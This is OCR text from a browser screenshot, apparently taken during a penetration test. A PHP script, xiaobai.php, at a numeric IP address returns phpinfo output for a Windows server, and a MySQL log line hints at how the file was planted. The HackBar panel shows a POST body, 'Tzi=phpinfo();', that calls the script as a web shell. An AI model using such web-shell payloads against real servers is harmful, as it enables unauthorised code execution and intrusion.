 不安全 124.160.64.164/xiaobai.php h
应用 安全 红队 vps 开发 战队 团队 渗透测试目标
C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 34662 Query SELECT '
PHP Version 5.4.45
php
System Windows NT GSGL-NEW 6.3 build 9200 (Windows Server 2012 R2 Standard Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
Command pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.160.64.164/xiaobai.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Tzi=phpinfo();